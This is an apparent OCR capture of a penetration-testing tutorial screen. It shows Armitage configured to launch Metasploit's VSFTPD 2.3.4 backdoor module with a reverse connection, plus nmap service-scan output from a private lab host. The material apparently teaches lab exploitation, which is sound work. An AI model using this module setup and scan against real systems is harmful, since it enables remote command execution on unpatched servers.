 Applications
armitage-ArmitageMain
Fri 00:44
1
Armitage
Armitage View Hosts Attacks Workspaces Help
HackerSploit
freebsd
hpux
irix
linux
mainframe
multi
netware
osx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
polycom_hdx_auth_bypass
smtp
192.168.1.106
Attack
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download archive.
This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011
and July 1st 2011 according to the most recent information available. This backdoor was
Option Value
LHOST 192.168.1.107
LPORT 2544
RHOST +
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X
msf > db_nmap --min-hostgroup 96 -sV -n -T4 -O -F --version-light 192.168.1.106
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-09 00:41 EAT
[*] Nmap: Nmap scan report for 192.168.1.106
[*] Nmap: Host is up (0.00034s latency).
[*] Nmap: Not shown: 82 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd 2.3.4
[*] Nmap: 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
[*] Nmap: 23/tcp open telnet Linux telnetd
[*] Nmap: 25/tcp open smtp Postfix smtpd
[*] Nmap: 53/tcp open domain ISC BIND 9.4.2
[*] Nmap: 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: 111/tcp open rpcbind
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 513/tcp open login OpenBSD or Solaris rlogind
[*] Nmap: 514/tcp open tcpwrapped
[*] Nmap: 2049/tcp open rpcbind
[*] Nmap: 2121/tcp open ftp ProFTPD 1.3.1
[*] Nmap: 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
[*] Nmap: 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
[*] Nmap: 5900/tcp open vnc VNC (protocol 3.3)
[*] Nmap: 6000/tcp open X11 (access denied)
[*] Nmap: 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
[*] Nmap: MAC Address: 00:0C:29:1C:43:D0 (VMware)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 2.6.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:2.6
msf >